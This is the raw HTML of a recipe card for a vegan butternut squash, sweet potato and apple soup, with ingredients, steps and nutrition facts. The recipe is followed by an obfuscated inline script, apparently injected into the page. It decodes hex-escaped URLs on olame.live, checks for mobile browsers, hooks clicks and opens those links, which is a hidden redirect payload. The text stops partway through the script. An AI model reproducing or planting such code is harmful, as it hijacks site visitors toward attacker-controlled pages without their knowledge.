class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-134636 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=134636 aria-label="Adjust recipe servings">14</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">139</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-134636-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=134636><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large Dutch oven with lid&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or stock pot with lid</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 vegetable peeler</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to pare butternut squash</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 immersion blender&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">preferred, or regular blender</span></div></li></ul></div><div
id=recipe-134636-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-134636-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=134636 data-servings=14><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-134636-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=14 data-recipe=134636 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=14 data-recipe=134636 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=14 data-recipe=134636 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>butternut squashes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(2 ½ to 3 lbs. each), peeled and cut in ½-inch chunks </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>sweet potatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled and cut in ½-inch chunks</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>medium</span>&#32;<span
class=wprm-recipe-ingredient-name>gala apples</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">cored, diced (unpeeled) (or 6 small apples)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-name>leek</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">green top removed, washed thoroughly and diced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cloves</span>&#32;<span
class=wprm-recipe-ingredient-name>garlic</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-name>white onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh ginger</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled and grated (or more to taste)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>32</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. ctn.</span>&#32;<span
class=wprm-recipe-ingredient-name>vegetable broth</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or more if desired </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1-2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">as desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>pink Himalayan sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>pumpkin seeds</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish, if desired</span></li></ul></div></div><div
id=recipe-134636-instructions class="wprm-recipe-instructions-container wprm-recipe-134636-instructions-container wprm-block-text-normal" data-recipe=134636><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-134636-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour vegetable broth into a large Dutch oven or stock pot.</div></li><li
id=wprm-recipe-134636-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add butternut squash, sweet potatoes, apples, leeks, garlic, onion, ginger, cinnamon and salt.</div></li><li
id=wprm-recipe-134636-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover with lid and bring veggies to a simmer.</div></li><li
id=wprm-recipe-134636-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cook over low to medium heat until sweet potatoes are tender about 30 minutes.</div></li><li
id=wprm-recipe-134636-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">With an immersion blender, puree soup until smooth. </span></div></li><li
id=wprm-recipe-134636-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">If desired, add additional broth to thin the soup.</span></div></li><li
id=wprm-recipe-134636-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Ladle soup into bowls.</div></li><li
id=wprm-recipe-134636-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Garnish with pumpkin seeds and cinnamon, if desired.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-134636-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Speed up preparation time by using pre-cut butternut squash, sweet potatoes and diced onions from the grocery store. (This will cut your preparation time down to about 10 minutes).</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-134636-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">139</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">33</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.001</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">170</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">642</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18417</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">28</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">83</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">butternut squash, gluten free, main dish, soup, sweet potatoes, vegan</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 